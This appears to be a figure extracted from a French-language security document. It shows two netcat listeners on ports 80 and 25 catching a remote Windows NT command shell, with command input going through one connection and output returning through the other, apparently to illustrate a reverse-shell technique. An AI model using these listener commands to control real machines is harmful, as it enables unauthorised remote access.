 Serveur Telnet sur le port 80 - nc -vv -l -p 80
D:\>nc -vv -l -p 80
listening on [any] 80 ...
connect to [20.71.52.159] from PCGALLARD_JC [ ] 3119
C:
cd winnt
Fenêtre de saisie
des commandes
Serveur Telnet sur le port 25 - nc -vv -l -p 25
D:\>nc -vv -l -p 25
listening on [any] 25 ...
connect to [20.71.52.159] from PCGALLARD_JC [ ] 3120:
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
D:\>C:
C:\>cd winnt
C:\WINNT>
Fenêtre
d'affichage des
résultats